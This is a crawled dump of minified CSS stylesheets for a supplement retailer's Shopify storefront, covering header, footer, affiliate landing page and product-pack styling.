h1{font-weight:700;font-size:40px;line-height:47px;text-transform:uppercase;color:#fff;font-family:Roboto}.flex-1>*{flex:1}._img_center{display:block;margin-left:auto;margin-right:auto}._top_header span{font-size:12px;line-height:18px;color:#747474;display:inline-block;padding:0 15px 0 10px}._heading{font-family:TitlingGothicFBCondensed;font-style:normal;font-weight:700;font-size:34px;line-height:40px;text-align:center;text-transform:uppercase;letter-spacing:0}p._subheadings{font-size:18px;line-height:30px;color:#000;font-weight:400}p._subheadings strong{font-weight:700}._contact_page{font-family:Roboto,"sans-serif"}._contact_page .rte a{border-bottom:none;padding-bottom:0;color:inherit;text-decoration:none}._contact_page ._contact_boxes{list-style:none}._contact_page ._contact_boxes li{background:#f8f8f8;border-radius:8px;padding:24px 32px;min-height:184px;width:50%;min-width:435px;margin:10px 15px;display:inline-block}._contact_page ._contact_boxes li h4{font-weight:500;font-size:18px;line-height:18px}._contact_page ._contact_boxes li h4 img{margin-right:13px;margin-top:-14px}._contact_page ._contact_boxes li p{font-weight:400;font-size:16px;line-height:22px}._contact_page ._contact_boxes li p small{display:block;margin-top:10px;font-size:12px;line-height:18px}.d-mobile{display:none!important}.weight-normal{font-weight:400}footer{font-family:Roboto,"sans-serif";padding-bottom:120px!important}footer .footer-desc{margin-top:46px!important}footer h4{font-size:20px;line-height:20px;font-weight:700}footer .container{margin-top:0;padding-left:inherit}footer .policy-link a{font-size:15px;line-height:20px}footer .nav-link{font-size:18px;line-height:30px}._menu_items ol{list-style:none;position:absolute;min-width:300px;top:50px;background:#3c3c3c;padding:0;z-index:9;display:none}._menu_items ol li{display:block;border-bottom:1px solid #6a6a6a;padding:17px 23px}._menu_items ol li a{text-align:left;padding:0}button.btn,form .btn{border:1px solid transparent;background-color:#fd0000;font-family:Roboto,sans-serif;font-weight:700;padding:11px 25px;font-size:18px;line-height:20px;letter-spacing:2px;border-radius:0!important;color:#fff!important;text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer}button.btn:focus,form .btn:focus,button.btn:hover,form .btn:hover{background-color:#fd0000!important;border:1px solid transparent!important}.customers-addresses a,.customers-account a,.customers-register .page-width a,.customers-login .page-width a{color:#000;font-size:initial}form input:not(.btn),form select{border-radius:0;border:2px solid #000000}.customers-addresses .section-header{background:none!important}.customers-addresses .page-width,.customers-account .page-width,.customers-register .page-width,.customers-login .page-width{padding-top:50px;padding-bottom:50px}.customers-addresses h1,.customers-account h1,.customers-register h1.text-center,.customers-login h1.text-center{font-family:TitlingGothicFBCondensed;font-style:normal;font-weight:700;font-size:34px;line-height:40px;text-align:center;text-transform:uppercase;letter-spacing:0}#bsub-admin-root .customer-info__container,#customer-portal-root .customer-info__container{justify-content:space-between;border:1px solid;padding:10px}._switcher.active ul{display:block}._switcher{position:relative;cursor:pointer}._switcher ul li{display:block}._switcher ul li a{display:block;text-decoration:none;padding:8px 10px}._switcher ul li a:hover{opacity:.9;background:#f1f1f1}@media (min-width: 768px){._ads_page_footer{margin-top:100px!important}}@media (min-width: 768px) and (max-width: 1024px){._ads_page_banner ._overlay_text{top:55%}._ads_page_banner ._overlay_text h1{font-size:30px}footer .container{margin-top:0;padding-left:1.125rem}footer .footer-desc{font-size:12px;line-height:14px;padding-right:28px!important;margin-top:30px!important}footer .copyright p{position:static;margin-top:inherit}.footer .menu-footer .col-md-4{width:37.5%}.footer .menu-footer .col-md-3{margin:0!important}footer ._copyright_bar{flex-direction:column-reverse}footer ._copyright_bar>div{padding-top:25px;padding-bottom:25px}footer .policy-link{justify-content:flex-start!important}footer .policy-link .nav{flex-direction:column}footer .col-md-5.offset-md-1{width:58%;margin:0!important}footer .d-flex.justify-content-between.align-items-center img{margin-top:0}footer.col-md-5.pe-5{width:42%;padding-right:0!important}}@media (max-width: 767px){header .row>.col-md-3.pe-0{display:flex;align-items:center}header .row>.col-md-3.pe-0 .navbar-toggler{padding-left:0;padding-right:0}.d-desktop{display:none}.d-mobile{display:block!important}.d-mobile.d-flex{display:flex!important}.d-none-mobile{display:none}.d-center-mobile{display:block;margin:auto;width:auto}._menu_items ul{justify-content:flex-start;flex-direction:column;width:100%}._menu_items ul li{padding:0!important;justify-content:flex-start!important;flex-direction:column!important;align-items:flex-start!important}._menu_items ul li ol li{padding-left:20px!important}._menu_items>ul>li>a{padding:17px!important;display:block;width:100%;text-align:left}._menu_items ul li:last-of-type{display:none}.navbar-dark .row{flex-wrap:nowrap;align-items:center;justify-content:space-between;width:100%}.navbar-dark .row .col-md-12{flex:2;justify-content:flex-start!important}.navbar-dark .row .col-md-12 img{max-width:190px}._menu_items{align-items:flex-start;position:fixed;height:100%;width:100%!important;margin-top:0;left:0}.navbar-toggler-icon{background-size:72%}nav.navbar a._btn{padding:4px 15px!important;text-decoration:none}._top_header{position:absolute;right:15px;top:0;display:none!important}header{padding:3px 0!important}header .navbar .row.pb-3{width:100%;margin-top:30px;padding-bottom:0!important}header .navbar .row.pb-3 ._img_center{margin-left:0}header .navbar .row.pb-3 .col-md-3.pe-0{padding:0!important;margin-right:-21px;display:flex;align-items:center}._contact_page ._contact_boxes li{min-width:100%}footer .container{margin-top:0;padding-left:1.125rem}footer .footer-desc{font-size:12px;line-height:14px;padding-right:28px!important;margin-top:20px!important}footer .col-xs-6{width:50%;padding-right:20px}footer .col-xs-6+.col-xs-6{padding-left:40px}footer .col-md-3.offset-md-1{margin-top:20px}footer .copyright p{position:static;margin-top:inherit}footer ._copyright_bar{flex-direction:column-reverse}footer ._copyright_bar>div{padding-top:0;padding-bottom:25px}footer .mt-1.pb-5.d-mobile{padding-bottom:0!important}footer .policy-link{justify-content:flex-start!important}footer .policy-link .nav{flex-direction:column}footer .col-md-5.offset-md-1{margin-top:20px}footer .d-flex.justify-content-between.align-items-center img{margin-top:0}._menu_items{top:40px;background:#000}._menu_items li{display:block;border-bottom:1px solid #6a6a6a}header .row>._menu_items{padding:0!important}._menu_items ul ol li a{display:block;padding-left:30px}._menu_items ol{position:static;max-width:100%;width:100%;margin-top:0;display:block;height:0px;overflow:hidden;transition:all .5s}._menu_items ._has_dropdown.active{padding-bottom:0}._menu_items ._has_dropdown.active ol{margin-top:0;height:auto}._menu_items ._has_dropdown.active a img{transform:rotate(-180deg)}._menu_items ._has_dropdown a{display:flex;justify-content:space-between;width:100%;align-items:center}._menu_items ._has_dropdown a img{height:7px;width:auto}._menu_items ul li:last-of-type{display:inherit}._menu_items ol li{border-top:1px solid #6a6a6a;border-bottom:0px solid #6a6a6a}}._ads_page h4,._ads_page_footer h4{font-weight:700;font-size:28px;line-height:33px;color:#000;font-family:Roboto;margin-bottom:1.5rem}._ads_page p,._ads_page_footer p{font-size:20px;font-weight:400;line-height:28px;color:#000;font-family:Roboto;margin-bottom:1.5rem}._ads_page img{margin-bottom:1.5rem}._ads_page hr{border-bottom:2px solid #c4c4c4;height:0px;margin:2rem 0}._ads_page p strong,._ads_page_footer p strong{font-weight:600}._ads_page p a{color:#0025e7}._ads_page_footer{background:#f5f5f5}._ads_page_footer p{font-weight:300}._ads_page_footer p strong{font-weight:500}._ads_page_footer ul li{background:url(https://cdn.shopify.com/s/files/1/0577/3934/6091/files/da21dde662a19a4b8a6e17048660983a.png?v=1638346879) top left no-repeat;padding-top:30px;padding-right:60px;flex:1}.btn_orange{background:#fbc01b;border-radius:4.72727px;font-weight:600;font-size:20px;line-height:32px;color:#000;font-family:Roboto;display:block;max-width:266px;letter-spacing:0}.btn_orange:hover{background-color:#fbc01b!important;opacity:.8}._ads_page ._img_container{background:#f5f5f5;border:2px solid #dadada;box-sizing:border-box;box-shadow:0 12px 27px #0000001c;border-radius:4px;padding:24px 30px;width:461px;max-width:100%;height:461px;margin-left:auto;text-align:center}._ads_page ._img_container p{font-size:16px;line-height:22px}._ads_page ._img_container .btn_orange{max-width:204px;font-size:18px;line-height:32px;width:100%}@media (max-width: 767px){body{padding-top:40px}header._default_header ._logo{max-width:180px}header._default_header{padding-top:8px!important;padding-bottom:8px!important}.container._ads_page .row>.col-md-7,._ads_page_footer .col-md-12{padding-left:28px;padding-right:28px}._ads_page_banner ._overlay_text h1{font-size:24px;line-height:28px}._ads_page_banner ._overlay_text h1 br:not(._2){display:none}._ads_page_banner ._overlay_text h1{padding-right:27px}._ads_page h4,._ads_page_footer h4{font-size:20px;line-height:23px}._ads_page p,._ads_page_footer p{font-size:18px;line-height:25px}.btn_orange{max-width:100%}._ads_page_footer ul li{padding-right:0}._ads_page_footer ul{flex-direction:column}}.bottom_mobile>div,.bottom_mobile>a{color:#fff;font-weight:400!important;font-size:15px!important;text-transform:uppercase;line-height:18px;padding:15px;text-decoration:none;border-bottom:1px solid #6a6a6a;display:block}.bottom_mobile{margin-bottom:3rem;width:100%}:root{--recharge-typography-heading-font-family: "TitlingGothicFBCondensed" !important;--recharge-typography-body-font-family: "Roboto", "sans-serif" !important}
/*# sourceMappingURL=/cdn/shop/t/4/assets/common-header.css.map?v=87171938620182528281712064050 */


--- FILE ---
content_type: text/css
request_url: https://de.crazynutrition.com/cdn/shop/t/4/assets/affiliate-pages.css?v=183217920850157021731712064049
body_size: 3747
content:
body{font-family:Roboto,"sans-serif";font-size:16px}p{font-size:16px;font-weight:400;line-height:19px}b,strong{font-weight:600}header{background:#000;padding-top:0;padding-bottom:19px;height:auto;position:fixed;width:100%;top:0;z-index:9999}p.fs_18{font-size:18px;line-height:28px}p.fs_20{font-size:20px;line-height:26px;letter-spacing:1px}p.fs_24{font-size:24px!important;line-height:30px!important}.container{max-width:1166px}.container-fluid:not(.px-0){max-width:1300px;margin:auto}.container-fluid._100{max-width:1600px}.bg-black *{color:#fff}._menu_items{margin-top:10px;display:flex}._menu_items ul{margin:0;padding:0;display:flex;justify-content:center}._menu_items ul li{flex:1;display:flex;justify-content:center;align-items:center}._menu_items ul li a{color:#fff;text-transform:uppercase;font-style:normal;font-weight:600;font-size:16px;line-height:18px;text-align:center;display:block;text-decoration:none;padding:0 18px;white-space:nowrap}._menu_items ul li a:hover{color:#fdc400}nav.navbar a._btn{background:#fbc01b;border-radius:3px;font-size:12px;line-height:20px;padding:8px 15px;color:#000;margin-left:20px;text-transform:uppercase;font-style:normal;font-weight:600}nav.navbar a._btn:hover{opacity:.9;color:#000}._white{color:#fff}._heading{font-family:TitlingGothicFBCondensed;font-style:normal;font-weight:700;font-size:34px;line-height:44px;text-align:center;text-transform:uppercase;letter-spacing:0}._heading+h4{font-weight:500;font-size:18px;line-height:28px}._hero_section{background:url(https://cdn.shopify.com/s/files/1/0577/3934/6091/files/sports-couple-is-working-out-at-gym-3ZPP6HZ_1.png?v=1635322943) center right no-repeat #000;padding-top:40px;padding-bottom:40px;background-size:cover!important}._hero_section._tri_protein{background:url(https://cdn.shopify.com/s/files/1/0577/3934/6091/files/pexels-cesar-galeao-3253501_1.png?v=1635834640) center right no-repeat #000}._hero_section._pre_train{background:url(https://cdn.shopify.com/s/files/1/0577/3934/6091/files/sports-couple-is-working-out-at-gym-3ZPP6HZ_1_2.png?v=1636350831) center right no-repeat #000}.page-mass-gainer ._hero_section._pre_train{background:url(https://cdn.shopify.com/s/files/1/0577/3934/6091/files/pexels-cesar-galeao-3253501_1_2612bb97-adf9-414d-bfeb-9ecb3e98f156.png?v=1646901812) center right no-repeat #000}._hero_text p._lead{font-size:22px;line-height:26px}._hero_text ul{margin-top:1.3rem;margin-bottom:50px}ul._check li{font-weight:500;font-size:18px;line-height:28px;display:flex;align-items:center;background:url(https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Check.png?v=1635323922) left 1px no-repeat;padding-left:42px;margin-bottom:12px}.order-now._lg{width:280px}.order-now._lg a,.order-now._lg button{font-size:18px;line-height:20px;letter-spacing:2px}.order-now._lg a span,.order-now._lg button span{margin-left:10px}.order-now._lg .text-guarantee{text-transform:inherit;font-weight:500;font-size:12px!important;line-height:28px;letter-spacing:.02em;text-align:center}._formula_section{padding-top:40px;padding-bottom:40px}ul._icons_list{padding:0}ul._icons_list li{display:flex;flex-direction:column;align-items:center;justify-content:flex-start;flex:1}ul._icons_list li span{display:block;text-align:center;font-weight:700;font-size:12px;line-height:16px;letter-spacing:1px;text-transform:uppercase;margin-top:10px;white-space:nowrap}ul._icons_list._2 li:nth-child(2),ul._icons_list._2 li:nth-child(5){padding:0 11%}ul._icons_list._2 li{margin-bottom:40px}.slider{position:relative;z-index:200;padding:0;margin:1rem auto;width:100%}.slick-arrow{position:absolute;top:50%;width:50px;height:50px;margin-top:-25px;border:none;border-radius:50%;background:#fdc400;color:#fff;font-family:monospace;z-index:300;outline:0;display:flex!important;align-items:center;justify-content:center}.slick-prev{left:-50px}.slick-arrow img{display:inline-block!important;position:relative}.slick-prev img{left:-2px}.slick-next img{right:-2px}.slick-next{right:-50px}.slick-current{filter:blur(0px)!important}.item.slick-slide{transition:transform .4s;position:relative}.item.slick-slide img{box-shadow:0 0 19px #00000040;height:700px;display:block!important}.slick-slide:after{position:absolute;z-index:2;top:0;left:0;right:0;bottom:0;background:#00000080;transition:transform .4s}.item.slick-slide.slick-center+.slick-slide{transform:scale(.8) translate(-170px);z-index:10}.item.slick-slide.slick-active{transform:scale(.8) translate(170px)}.item.slick-slide.slick-center{transform:scale(.95);z-index:30}.slick-center:after{opacity:0}.goals._2{background:#fff3cc;padding-top:65px;padding-bottom:55px}p._highlight{background:url(https://cdn.shopify.com/s/files/1/0577/3934/6091/files/highlight.png?v=1635334626) center left no-repeat;background-size:contain;color:#000;padding:10px 15px;margin-left:-14px}._img_text_half{padding-top:55px;padding-bottom:55px}._img_text_half ._text:not(._2){padding-left:3.2rem}._img_text_half ._text p._2{font-size:20px;font-weight:600}._img_text_half ._text._2{padding-right:3.2rem}._img_text_half ._text p,._img_text_half ._text ul{letter-spacing:1px}._img_text_half ._text ul li{background:url(https://cdn.shopify.com/s/files/1/0577/3934/6091/files/x.png?v=1635333229) left no-repeat;padding-left:30px;background-position:0px 6px;margin-bottom:1rem;background-size:13px;font-size:18px}._key_benefits{padding-top:40px;padding-bottom:40px}._key_benefits ul li{text-align:center;display:flex;flex-direction:column;align-items:center;margin-bottom:23px}._key_benefits ul li img{margin-bottom:18px}._key_benefits ul li>strong{text-transform:uppercase;font-weight:900;margin-bottom:15px;font-size:18px;line-height:22px}._key_benefits ul li p{line-height:22px}._key_benefits .col-md-4.px-0{width:37%}._key_benefits .col-md-4.px-0 img{margin-top:16%}._key_benefits .col-md-4:not(.px-0){width:31.5%;padding:0 8px}._ingredients{padding-top:40px;padding-bottom:40px}._ingredients_list li{width:338px;margin-bottom:2rem}._ingredients_list li ._img{border-radius:3px 3px 0 0;position:relative}._ingredients_list li ._img span{display:inline-block;width:70px;height:77px;position:absolute;bottom:0;left:13px;background:url(https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Group_447.png?v=1659508731) center center no-repeat}._ingredients_list._tri_protein li ._img span{background:url(/cdn/shop/files/Frame_6.png?v=1696424857) center center no-repeat;height:80px}._ingredients_list._pre_train li ._img span{background:url(/cdn/shop/files/Pre_train_v2_affiliate_sec7_small_c2317c1d-08b1-4492-890d-c5124d8c8b65.png?v=1697039613) center center no-repeat}._ingredients_list li ._detail{border-radius:0 0 3px 3px;background:#000;padding:35px 28px;text-align:center;min-height:300px}._ingredients_list li ._detail h4{font-size:20px;line-height:26px;letter-spacing:1px;text-transform:uppercase;color:#fff;font-family:TitlingGothicFBCondensed;margin-bottom:24px;padding-left:1px;padding-right:1px}._ingredients_list li ._detail p{letter-spacing:1px;color:#fff}._view_more_ingredients{font-size:28px;line-height:26px;color:#000;letter-spacing:1px}._view_more_ingredients:hover{color:#fdc400}._comparison h3:not(._column_heading){font-weight:900;font-size:28px;line-height:24px;text-transform:uppercase}._comparison ._column_heading{font-weight:800;font-size:28px;line-height:34px;font-family:TitlingGothicFBCondensed;text-transform:uppercase}._comparison{padding-top:50px;padding-bottom:50px}._comparison ul._check li,._lifetime_access ul._check li{background-position:left 5px;font-weight:400}._comparison ul._un._check li{background:url(https://cdn.shopify.com/s/files/1/0577/3934/6091/files/X_1.png?v=1635409863) center right no-repeat;padding-right:42px;padding-left:0;background-position:right 5px;justify-content:end}._comparison ._img img{display:block;margin:auto}._benefits_section{padding-top:40px;padding-bottom:10px}._lifetime_access ul._check li{margin-bottom:25px}.guarantee._2 ._heading{font-size:38px;line-height:44px}.guarantee._2 ._heading span{display:block;margin-top:15px;font-size:30px}.guarantee._2 p{font-size:18px;line-height:28px;letter-spacing:1px;width:100%;margin:0 0 1rem}.faq .accordion-body p{font-size:20px;line-height:28px;letter-spacing:1px;margin-bottom:1.5rem}.faq .accordion-body{width:89%}._reviews{background:#fff3cc80}._order_now ._packs>li{flex:1}._order_now ._packs>li ._outline{display:flex;flex-direction:column;align-items:center;padding:0 30px}._order_now ._packs>li ._outline ._price_section{width:100%;align-items:inherit}._order_now ._packs>li ._outline ._img{position:relative;min-height:255px;width:100%;display:flex;justify-content:center}._order_now ._packs>li ._outline ._img ._saving{position:absolute;width:70px;height:70px;display:flex;flex-direction:column;text-align:center;color:#fff;font-weight:900;text-transform:uppercase;top:4px;align-items:center;justify-content:center;line-height:1;font-size:14px;transform:rotate(-15deg);left:9%}._order_now ._packs>li:nth-child(2) ._outline{border-left:2px solid #000000;border-right:2px solid #000000}._order_now ._packs{margin-top:80px}._order_now ._packs ._label{background:#000;text-align:center;border-radius:25px;display:inline-block;letter-spacing:.05em;text-transform:uppercase;color:#fdc400;font-size:20px;font-weight:500;font-family:TitlingGothicFBCondensed;min-width:270px;margin-bottom:20px;margin-top:-50px}._order_now ._packs ._product{max-height:332px;margin-right:-40px;height:255px}._order_now ._packs ._price_section p{text-align:center}._order_now ._packs ._price_section ._retail{text-transform:uppercase;font-weight:400;font-size:16px;line-height:28px;text-align:left;margin-bottom:0}._order_now ._packs ._price_section ._retail del{font-weight:500;font-size:46px;line-height:44px}._order_now ._packs ._price_section ._saving{background:#000;letter-spacing:.04em;text-transform:uppercase;font-weight:700;font-size:34px;line-height:44px;font-family:TitlingGothicFBCondensed;color:#fbc01b;width:270px;margin:auto}._order_now ._packs li ul._check{max-width:290px}._order_now ._packs li form{width:100%}._order_now ._packs li form select{max-width:100%;width:100%;background:url(https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Group_379_1.png?v=1640155225) center center no-repeat;min-height:40px;text-align:center;border:0;-webkit-appearance:none;-moz-appearance:none;outline:none;font-weight:700;font-size:16px;text-transform:capitalize;padding-right:12px;background-size:contain}._order_now li form select:active,._order_now li form select:focus{outline:none}._order_now ._packs .order-now._lg{width:100%;margin-left:auto;margin-right:auto}._order_now ._packs .order-now a,._order_now ._packs .order-now button{padding:11px 25px}._order_now li form select::-ms-expand{display:none}._science p{font-weight:400;font-size:18px;line-height:24px;letter-spacing:1px;color:#000000b3}.mt--25{margin-top:-25px}.d-mobile{display:none!important}._efficiency{background:#fff3cc}._efficiency ._heading{font-size:50px;line-height:50px}.p_fs_20 p{font-size:20px;line-height:26px}._small_p_box p{width:82%}._small_p_box._2 p{width:84%}._img_center{display:block;margin-left:auto;margin-right:auto}._highlited_boxes li{display:flex;flex:1;flex-direction:column;border:5px solid #fdc400;max-width:325px;min-height:262px;align-items:center;text-align:center;padding-bottom:20px}._highlited_boxes li span._label{width:170px;background:#000;border-radius:25px;height:37px;text-align:center;font-size:20px;line-height:37px;letter-spacing:.05em;text-transform:uppercase;font-family:TitlingGothicFBCondensed;color:#fdc400;margin-top:-19px;margin-bottom:12px}._highlited_boxes li h5{font-family:TitlingGothicFBCondensed;font-size:20px;line-height:44px;letter-spacing:.05em;text-transform:uppercase;color:#000;margin-bottom:5px}._highlited_boxes li p{line-height:22px;padding:0 27px}._ingredients_list._tri_protein li:nth-child(4) ._detail,._ingredients_list._tri_protein li:nth-child(5) ._detail{min-height:374px}@media (max-width: 767px){ul._icons_list._2 li:nth-child(2),ul._icons_list._2 li:nth-child(5){padding:0 0%}header{padding-bottom:10px!important;padding-top:10px!important}.d-desktop{display:none!important}.d-mobile{display:block!important}.d-mobile.d-flex{display:flex!important}.d-none-mobile{display:none}.d-center-mobile{display:block;margin:auto;width:auto}._heading{font-size:25px;line-height:30px}._heading.text-center{padding-left:10px;padding-right:10px}._hero_text p._lead{font-size:18px;line-height:22px}._hero_section ._hero{display:block;margin:0 20px;max-width:96%}._hero_section .col-md-12.mb-5{margin-bottom:1rem!important}.px-0._hero_text,._science .col-md-10.offset-md-1.px-0{padding-right:.75rem!important;padding-left:.75rem!important}._img_text_half ._text{padding-right:36px!important;padding-left:36px!important}.px-0._hero_text *{text-align:center!important}._hero_section ul._check li{display:inline-block;padding-left:25px;background-size:18px 18px}._hero_testimonials{padding-left:10px}._hero_text ul{margin-bottom:.5rem}.px-0._hero_text ._hero_testimonials img{max-height:66px}.px-0._hero_text ._hero_testimonials p{text-align:left!important;font-size:12px;line-height:14px}._hero_section .order-now._lg{margin-top:0}._formula_section ul._icons_list{flex-wrap:wrap}._formula_section ul._icons_list li{min-width:148px;margin-bottom:30px}._img_text_half{padding-top:0;padding-bottom:30px}._img_text_half>.container{padding:0}._img_text_half .container .pe-4{padding-right:0rem!important}._img_text_half .container .ps-4{padding-left:0rem!important}._img_text_half.bg-black .row{flex-direction:column-reverse}p._highlight{margin-left:-5px}._img_text_half ._heading.mt-5{margin-top:1.5rem!important}._formula_section{padding-top:25px;padding-bottom:0}._formula_section._2{padding-bottom:25px}picture img{width:100%}._key_benefits .row{flex-direction:column}._key_benefits .col-md-4{width:100%!important;padding:0 35px!important}._key_benefits .row>div:first-of-type{order:1}._key_benefits .row>div:nth-child(3){order:2}._key_benefits .row>div:nth-child(2){order:3}._key_benefits .row>div:nth-child(4){order:4}._key_benefits .row>div:nth-child(5){order:5}._key_benefits .row>.col-md-4.px-0 .col-md-12{display:none!important}._key_benefits .col-md-4.px-0 img{margin-top:0;margin-bottom:16%}p.fs_20{font-size:16px;line-height:19px}._ingredients p br{display:none}._ingredients p strong+br{display:block}._ingredients p.fs_20{padding-left:10px;padding-right:10px}._ingredients_list.mt-5,._ingredients .order-now._lg.mt-5,.order-now._lg.mt-5,._lifetime_access .row .col-md-6.mt-5{margin-top:2rem!important}._ingredients_list li ._detail{min-height:200px!important;padding:35px 18px}._ingredients_list li ._detail h4{padding-left:5px;padding-right:5px}._view_more_ingredients{font-size:22px}._comparison ._heading.text-center{padding:0 15px;margin-bottom:2rem!important}ul._check li{font-size:16px;line-height:22px;padding-left:32px}._order_now ul.px-5.mt-0{padding-right:0rem!important;padding-left:0rem!important;flex-wrap:wrap}._lifetime_access .row{flex-direction:column-reverse}._lifetime_access .row .col-md-6.mt-5 ._heading{text-align:center!important;margin-bottom:0rem!important;margin-top:0rem!important}._lifetime_access .row .col-md-6.mt-5 ._heading picture img{margin-top:2rem}._lifetime_access .p-0._check.pe-5{padding-right:0!important}._lifetime_access .row .col-md-6:not(.mt-5){padding:0}.guarantee._2 ._heading{font-size:28px;line-height:30px}.guarantee._2 ._heading span{font-size:20px}.guarantee._2 ._heading span br,.guarantee._2 p br{display:none}.guarantee._2 p:not(.text-guarantee){font-size:16px;line-height:18px;padding-left:5px;padding-right:5px}.faq .accordion-button{padding:25px 15px}.faq .accordion-body p{font-size:16px;line-height:22px}.faq .accordion-body{width:100%;padding:1rem 1.25rem .5rem}.faq.py-5{padding-bottom:2rem!important}._reviews ._heading br{display:none}._science .col-md-10.offset-md-1.px-0 p{font-size:12px;line-height:16px}._comparison ._tabs{background:#fff;margin-left:.75rem;margin-right:.75rem;width:94%;padding:0;border-radius:3px;overflow:hidden;margin-bottom:1.5rem}._comparison ._tabs .nav-tabs li{flex:1;display:flex}._comparison ._tabs *{color:initial}._comparison ._column_heading,._comparison h3:not(._column_heading){font-size:14px;line-height:17px;margin-bottom:0}._comparison .nav-tabs .nav-link{border:none;width:100%;text-align:center;margin-bottom:0;border-top-left-radius:0;border-top-right-radius:0}._comparison .nav-tabs{border-bottom:0px solid #dee2e6}._comparison .tab-pane{padding:20px 30px 30px 20px}._comparison .nav-tabs .nav-link:not(.active){background:#c4c4c44d;box-shadow:inset 2px 0 4px #0000001a}._comparison .tab-pane ul li:nth-child(odd){font-weight:600}._comparison ul._un._check li{justify-content:inherit;padding-left:42px;padding-right:0;background-position:left 5px}._menu_items ul{justify-content:flex-start;flex-direction:column;width:100%}._menu_items ul li{padding:10px 0;justify-content:flex-start}._menu_items ul li:last-of-type{display:none}.navbar-dark .row{flex-wrap:nowrap;align-items:center;justify-content:space-between;width:100%}.navbar-dark .row .col-md-12{flex:2;justify-content:flex-start!important}.navbar-dark .row .col-md-12 img{max-width:190px}._menu_items{position:absolute;width:100%!important;top:45px;margin-top:0;left:0}.navbar-toggler-icon{background-size:72%}nav.navbar a._btn{padding:4px 15px!important;text-decoration:none}.goals._2{display:block;padding-top:25px;padding-bottom:25px}._order_now ._packs{margin-top:10px}._order_now ._packs ._label{margin-top:20px!important;margin:auto auto 20px;display:block;max-width:270px}._order_now ._packs ._product{max-height:293px;display:block;margin:auto}._order_now ._packs li.slick-slide ._outline{box-sizing:border-box;border:5px solid transparent;padding:10px;display:flex;flex-direction:column;justify-content:center;align-items:center}._order_now ._packs li.slick-slide._most_popular ._outline{border:5px solid #fdc400}._order_now ._packs .slick-prev{left:-8px}.goals._2 .slick-prev{left:0}._order_now ._packs:not(.d-desktop){display:block!important}._order_now ._packs .slick-next{right:-8px}.goals._2 .slick-next{right:0}._order_now ._packs .slick-arrow{background:transparent;top:43%}._hero_section._tri_protein .px-0._hero_text ._hero_testimonials img{max-height:100px}._efficiency ._heading{font-size:25px;line-height:30px}._efficiency ._heading+p{font-size:16px;line-height:22px;text-align:left!important;width:87%;margin-left:auto;margin-right:auto}._efficiency ._heading+p strong{font-weight:400}._efficiency ._heading+p br{display:none}._highlited_boxes li{max-width:500px;min-height:100px;width:100%;margin-bottom:40px}._highlited_boxes.justify-content-between{flex-direction:column!important}._comparison ul._check li,._lifetime_access ul._check li{background-position:left 0px!important;background-size:20px!important}._hero_section{margin-top:0}body{padding-top:56px}}._m_packs>li{margin-bottom:20px;flex:1;padding:0 3px;max-width:355px}._m_packs .__image img{max-width:inherit}._m_packs .__image{width:120px;position:relative}._m_packs .__image .___savings{display:flex;flex-direction:column;text-align:center;line-height:1;font-family:Roboto;color:#fff;position:absolute;font-size:10px;height:44px;width:44px;align-items:center;justify-content:center;font-weight:900;left:3px;top:2px;transform:rotate(-15deg)}._m_packs .__description h5{font-size:12px;line-height:10px;letter-spacing:.01em;text-transform:uppercase;font-weight:400;margin-top:.5rem;white-space:nowrap}._m_packs .__description form select::-ms-expand{display:none}._m_packs .__description form select{height:31px;width:100%;background:url(https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Group_345.png?v=1639388353) center no-repeat;background-size:cover;border:none;text-align:center;font-weight:700;font-size:12.0743px;line-height:33px;text-transform:capitalize;-webkit-appearance:none;-moz-appearance:none;text-indent:1px;text-overflow:"";padding:0 35px 0 5px}._m_packs .order-now{width:100%;margin:.5rem 0}._m_packs .order-now button{width:100%!important;padding:8px;font-weight:900;font-size:16px;line-height:14px}@media (max-width: 767px){._m_packs>li{padding:0}._m_packs{flex-direction:column}}@media (max-width: 414px){._hero_section{background:url(https://cdn.shopify.com/s/files/1/0577/3934/6091/files/sports-couple-is-working-out-at-gym-3ZPP6HZ_1_1.png?v=1635742284) top center no-repeat #000;padding-top:25px;padding-bottom:25px;background-size:cover;margin-top:0}._hero_section._tri_protein{background:url(https://cdn.shopify.com/s/files/1/0577/3934/6091/files/pexels-cesar-galeao-3253501_1_1.png?v=1636366198) top center no-repeat #000;background-size:cover}._hero_section._pre_train{background:url(https://cdn.shopify.com/s/files/1/0577/3934/6091/files/sports-couple-is-working-out-at-gym-3ZPP6HZ_1_3.png?v=1636436870) top center no-repeat #000;background-size:cover}}.gb-text{font-size:12px;margin-top:10px}.mg-ingredient-card{background-color:#000;border-radius:3px;text-align:center;color:#fff}.mg-benefits-section{padding:40px 0}.mg-benefits-card{padding:1rem 2rem}.mg-benefits-text{font-size:16px!important;font-weight:500}.mg-image-fluid{object-fit:cover;width:100%;height:100%;object-position:center}.mg-columns-title{font-family:TitlingGothicFBCondensed;font-size:25px;font-weight:700;line-height:30px;text-transform:uppercase;text-align:center;letter-spacing:0;padding:18px 36px}.mg-columns-text{padding:36px;letter-spacing:1px}.mg-columns-section-2{background:#fff3cc}.page-mass-gainer ._ingredients_list li ._detail{min-height:auto!important}.mg-view_more_ingredients{font-size:20px;font-weight:400;line-height:26px;letter-spacing:1px;text-align:center;text-decoration:underline}.mg-testimonial-mobile{max-width:400px}@media only screen and (min-width: 768px){.mg-benefits-section{padding:60px 0}.mg-benefits-text{font-size:18px}.mg-columns-title{text-align:left;font-size:34px;line-height:44px;padding:0;margin-bottom:30px}.mg-columns-text{padding:0;font-size:20px;line-height:26px}.mg-columns-text-container{padding:110px 60px;max-width:630px}.mg-ft-goals-order{background:#fff}.mg-w-50{width:50%}.mg-img-mh-position{right:0;top:65%}.page-mass-gainer .mg-columns-text-container p{font-size:20px;line-height:26px;letter-spacing:1px}.page-mass-gainer ._ingredients_list li ._detail{min-height:auto!important}}
/*# sourceMappingURL=/cdn/shop/t/4/assets/affiliate-pages.css.map?v=183217920850157021731712064049 */


--- FILE ---
content_type: text/css
request_url: https://de.crazynutrition.com/cdn/shop/t/4/assets/widgets.css?v=90331976520663216571712064050
body_size: 330
content:
